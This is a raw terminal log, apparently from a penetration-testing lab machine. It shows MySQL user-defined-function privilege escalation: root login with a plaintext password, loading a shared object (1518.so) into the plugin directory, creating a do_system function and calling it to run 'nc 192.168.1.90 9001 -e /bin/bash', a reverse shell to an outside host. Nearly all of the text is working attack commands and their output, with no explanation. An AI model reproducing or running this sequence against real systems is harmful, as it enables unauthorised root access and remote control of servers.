 www-data@target2:/tmp$ mysql -u root -pR@v3nSecurity mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 312
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create table bootcamp(line blob);
Query OK, 0 rows affected (0.02 sec)
mysql> insert into bootcamp values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from bootcamp into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.01 sec)
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('nc 192.168.1.90 9001 -e /bin/bash');